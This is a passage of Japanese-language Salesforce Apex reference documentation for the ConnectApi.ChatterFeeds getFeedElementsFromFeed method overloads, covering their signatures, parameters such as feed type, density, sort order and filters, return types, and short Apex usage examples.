- FewerUpdates — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*sortParam* が `MostViewed` の場合、 *pageParam* に `null` を渡す必要があります。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam* が `MostViewed` の場合、 *pageSize* の値は 1 ~ 25 である必要があります。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- CreatedDateAsc — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- CreatedDateDesc — 作成日の新しい順に並び替えます。
- LastModifiedDateDesc — 活動の新しい順に並び替えられます。
- MostViewed — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- Relevance — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*filter*

型: [ConnectApi.FeedFilter](#)

フィード条件を指定します。

- AllQuestions — 質問であるフィード要素。
- AuthoredBy — ユーザプロフィール所有者が作成したフィード要素。この値は、`UserProfile` フィードでのみ有効です。

- `CommunityScoped` — コミュニティを範囲とするフィード要素。現在、これらのフィード要素には、`User` または `Group` 親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。この値は、`UserProfile` フィードでのみ有効です。
- `QuestionsWithCandidateAnswers` — 回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザーのみで有効です。
- `QuestionsWithCandidateAnswersReviewedPublished` — レビュー済みまたは公開済みの回答候補がある質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザーのみで有効です。
- `Read` — 経過日数が 30 日を超えたか、既読としてマークされたコンテキストユーザーのフィード要素。コンテキストユーザーがグループに参加している場合は既存のフィード要素を含みます。この値は、グループの `Record` フィードでのみ有効です。
- `SolvedQuestions` — 質問で最良の回答があるフィード要素。
- `UnansweredQuestions` — 質問で回答がないフィード要素。
- `UnansweredQuestionsWithCandidateAnswers` — 回答はないものの回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザーのみで有効です。
- `Unread` — 過去 30 日間に作成された、既読としてマークされていないコンテキストユーザーのフィード要素。この値は、グループの `Record` フィードでのみ有効です。
- `UnsolvedQuestions` — 質問で最良の回答がないフィード要素。

`threadedCommentsCollapsed`

型: `Boolean`

折りたたまれたスタイルでスレッドコメントを返すか (`true`)、否か (`false`) を指定します。 `null` を渡すと、デフォルトの `false` に設定されます。

## 戻り値

型: `ConnectApi.FeedElementPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `setTest` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `setTest` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

`setTestGetFeedElementsFromFeed`(`communityId`, `feedType`, `recentCommentCount`, `density`, `pageParam`, `pageSize`, `sortParam`, `filter`, `threadedCommentsCollapsed`, `result`)

[ConnectApi コードのテスト](#)

**getFeedElementsFromFeed(*communityId*, *feedType*, *subjectId*)**

ユーザまたはレコードで、Company、DirectMessageModeration、DirectMessages、Filter、Home、Landing、Moderation、および PendingReview 以外のフィードからフィード要素を取得します。

## API バージョン

31.0

## ゲストユーザが使用可能

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId)
```

## パラメータ

*communityId*型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、Company、DirectMessageModeration、DirectMessages、Filter、Home、Landing、Moderation、および PendingReview を除くすべての [ConnectApi.FeedType](#) です。

*subjectId*型: [String](#)

*feedType* が Record である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。*feedType* が Streams である場合、*subjectId* はストリーム ID である必要があります。*feedType* が Topics である場合、*subjectId* はトピック ID である必要があります。*feedType* が UserProfile である場合、*subjectId* には任意のユーザ ID を指定できます。*feedType* がその他の値の場合、*subjectId* はコンテキストユーザの ID または別名 me である必要があります。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### コンテキストユーザのニュースフィードの取得の例

```
ConnectApi.FeedElementPage fep =  
ConnectApi.ChatterFeeds.getFeedElementsFromFeed(Network.getNetworkId(),  
ConnectApi.FeedType.News, 'me');
```

### 別のユーザのプロファイルフィードの取得の例

```
ConnectApi.FeedElementPage fep =  
ConnectApi.ChatterFeeds.getFeedElementsFromFeed(Network.getNetworkId(),  
ConnectApi.FeedType.UserProfile, '005R000000HwMA');
```

### 別のユーザのレコードフィードの取得の例

```
ConnectApi.FeedElementPage fep =  
ConnectApi.ChatterFeeds.getFeedElementsFromFeed(Network.getNetworkId(),  
ConnectApi.FeedType.Record, '005R000000HwMA');
```

### 関連トピック:

[setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, result\)](#)

[ConnectApi コードのテスト](#)

**getFeedElementsFromFeed(communityId, feedType, subjectId, pageParam, pageSize, sortParam)**

Company、DirectMessageModeration、DirectMessages、Filter、Home、Landing、Moderation、および PendingReview 以外のフィードからフィード要素を並び替えたページを取得します。

### API バージョン

31.0

### ゲストユーザが使用可能

31.0

### Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、Company、DirectMessageModeration、DirectMessages、Filter、Home、Landing、Moderation、および PendingReview を除くすべての [ConnectApi.FeedType](#) です。

*subjectId*

型: [String](#)

*feedType* が Record である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。*feedType* が Streams である場合、*subjectId* はストリーム ID である必要があります。*feedType* が Topics である場合、*subjectId* はトピック ID である必要があります。*feedType* が UserProfile である場合、*subjectId* には任意のユーザ ID を指定できます。*feedType* がその他の値の場合、*subjectId* はコンテキストユーザの ID または別名 `me` である必要があります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[フィードからのフィード要素の取得](#)

[別のユーザのフィードからのフィード要素の取得](#)

[setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, result\)](#)

[ConnectApi コードのテスト](#)

```
getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount,  
density, pageParam, pageSize, sortParam)
```

Company、DirectMessageModeration、DirectMessages、Filter、Home、Landing、Moderation、および PendingReview 以外のフィードからフィード要素を並び替えたページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。

### API バージョン

31.0

### ゲストユーザが使用可能

31.0

### Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId,  
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,  
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,  
ConnectApi.FeedSortOrder sortParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、Company、DirectMessageModeration、DirectMessages、Filter、Home、Landing、Moderation、および PendingReview を除くすべての [ConnectApi.FeedType](#) です。

*subjectId*型: [String](#)

*feedType* が Record である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。*feedType* が Streams である場合、*subjectId* はストリーム ID である必要があります。*feedType* が Topics である場合、*subjectId* はトピック ID である必要があります。*feedType* が UserProfile である場合、*subjectId* には任意のユーザ ID を指定できます。*feedType* がその他の値の場合、*subjectId* はコンテキストユーザの ID または別名 `me` である必要があります。

*recentCommentCount*型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- AllUpdates — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- FewerUpdates — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- CreatedDateAsc — 作成日の古い順に並び替えられる。この並び替え順は、DirectMessageModeration、Draft、Moderation、PendingReview フィードでのみ使用できます。
- CreatedDateDesc — 作成日の新しい順に並び替えます。
- LastModifiedDateDesc — 活動の新しい順に並び替えられます。
- MostViewed — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、[ConnectApi.FeedFilter](#) が UnansweredQuestions の場合に Home フィードでのみ使用できます。

- Relevance —最も関連性の高いコンテンツで並び替えます。この並び替え順は、Company、Home、および Topics フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[フィードからのフィード要素の取得](#)

[別のユーザのフィードからのフィード要素の取得](#)

`setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, result)`

[ConnectApi コードのテスト](#)

```
getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount,  
density, pageParam, pageSize, sortParam, showInternalOnly)
```

レコードフィードからフィード要素を並び替えたページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。内部(コミュニティ以外の)ユーザのみが投稿したフィード要素を返すかどうかを指定します。

## API バージョン

31.0

## ゲストユーザが使用可能

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId,  
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,  
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,  
ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: [String](#)

グループ ID を含むすべてのレコード ID。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。

- Relevance —最も関連性の高いコンテンツで並び替えます。この並び替え順は、Company、Home、および Topics フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`showInternalOnly`

型: `Boolean`

内部(コミュニティ以外の)ユーザからのフィード項目のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

## 戻り値

型: `ConnectApi.FeedElementPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します(メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

関連トピック:

### 別のユーザのフィードからのフィード要素の取得

`setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, showInternalOnly, result)`

[ConnectApi コードのテスト](#)

`getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, filter)`

UserProfile フィードからフィード要素を並び替え、絞り込んだページを取得します。

## API バージョン

35.0

## ゲストユーザが使用可能

35.0

## Chatter が必要かどうか

はい

## 署名

`public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,`

```
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,  
ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedFilter filter)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.UserProfile` である必要があります。

*subjectId*

型: [String](#)

任意のユーザの ID。コンテキストユーザを指定するには、ユーザ ID または別名 `me` を使用します。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えられます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。

- **MostViewed** — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に Home フィードでのみ使用できます。
- **Relevance** — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、Company、Home、および Topics フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreateDateDesc` が使用されます。

*filter*

型: `ConnectApi.FeedFilter`

値は `ConnectApi.FeedFilter.CommunityScoped` または `ConnectApi.FeedFilter.AuthoredBy` である必要があります。

## 戻り値

型: `ConnectApi.FeedElementPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 例

次の例は、コミュニティ固有のフィード要素のみを取得します。

```
ConnectApi.FeedElementPage fep =
ConnectApi.ChatterFeeds.getFeedElementsFromFeed(Network.getNetworkId(),
ConnectApi.FeedType.UserProfile, 'me', 3, ConnectApi.FeedDensity.FewerUpdates, null, null,
ConnectApi.FeedSortOrder.LastModifiedDateDesc, ConnectApi.FeedFilter.CommunityScoped);
```

## 関連トピック:

[setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, filter, result\)](#)

[ConnectApi コードのテスト](#)

```
getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount,
density, pageParam, pageSize, sortParam, filter, threadedCommentsCollapsed)
```

UserProfile フィードからスレッドスタイルでのコメントを含むフィード要素のページを取得します。

## API バージョン

44.0

## ゲストユーザが使用可能

44.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedFilter filter, Boolean
threadedCommentsCollapsed)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.UserProfile` である必要があります。

*subjectId*

型: [String](#)

任意のユーザの ID。コンテキストユーザを指定するには、ユーザ ID または別名 `me` を使用します。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*filter*

型: [ConnectApi.FeedFilter](#)

値は `ConnectApi.FeedFilter.CommunityScoped` または `ConnectApi.FeedFilter.AuthoredBy` である必要があります。

*threadedCommentsCollapsed*

型: [Boolean](#)

折りたたまれたスタイルでスレッドコメントを返すか (`true`)、否か (`false`) を指定します。 `null` を渡すと、デフォルトの `false` に設定されます。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, filter, threadedCommentsCollapsed, result\)](#)

[ConnectApi コードのテスト](#)

**`getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, customFilter)`**

ケースフィードからフィード要素を並び替え、絞り込んだページを取得します。

## API バージョン

40.0

## ゲストユーザが使用可能

40.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String customFilter)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、internal、または `null` のいずれかを使用します。*feedType*型: [ConnectApi.FeedType](#)値は `ConnectApi.FeedType.Record` である必要があります。*subjectId*型: [String](#)

ケースの ID。

*recentCommentCount*型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`customFilter`

型: `String`

ケースフィードにのみ適用されるカスタム検索条件。サポートされる値については、『[メタデータAPI開発者ガイド](#)』の `customFeedFilter` を参照してください。

## 戻り値

型: `ConnectApi.FeedElementPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, customFilter, result\)](#)

[ConnectApi コードのテスト](#)

```
getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount,  
elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly)
```

レコードフィードからフィード要素を並び替えたページを取得します。バンドルごとの要素数を指定し、フィード要素ごとに指定された数以内のコメント数を含めます。内部(コミュニティ以外の)ユーザのみが投稿したフィード要素を返すかどうかを指定します。

## API バージョン

31.0

## ゲストユーザが使用可能

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId,  
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer  
elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize,  
ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly)
```

## パラメータ

*communityId*

型: *String*

コミュニティの ID、*internal*、または *null* のいずれかを使用します。

*feedType*

型: *ConnectApi.FeedType*

値は *ConnectApi.FeedType.Record* である必要があります。

*subjectId*

型: *String*

グループ ID を含むすべてのレコード ID。

*recentCommentCount*

型: *Integer*

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*elementsPerBundle*

型: *Integer*

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*density*

型: *ConnectApi.FeedDensity*

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

`pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`showInternalOnly`

型: `Boolean`

内部 (コミュニティ以外の) ユーザからのフィード項目のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

戻り値

型: `ConnectApi.FeedElementPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

#### [別のユーザのフィードからのフィード要素の取得](#)

```
setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam,
pageParam, pageSize, sortParam, showInternalOnly, result)
```

#### [ConnectApi コードのテスト](#)

```
getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount,
elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, filter)
```

レコードフィードからフィード要素を並び替え、絞り込んだページを取得します。バンドルごとの要素数を指定し、フィード要素ごとに指定された数以内のコメント数を含めます。内部(コミュニティ以外の)ユーザのみが投稿したフィード要素を返すかどうかを指定します。

### API バージョン

32.0

### ゲストユーザが使用可能

32.0

### Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer
elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly, ConnectApi.FeedFilter
filter)
```

### パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: `ConnectApi.FeedType`

値は `ConnectApi.FeedType.Record` である必要があります。

`subjectId`

型: `String`

グループ ID を含むすべてのレコード ID。

`recentCommentCount`

型: `Integer`

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

`elementsPerBundle`

型: `Integer`

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

`density`

型: `ConnectApi.FeedDensity`

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
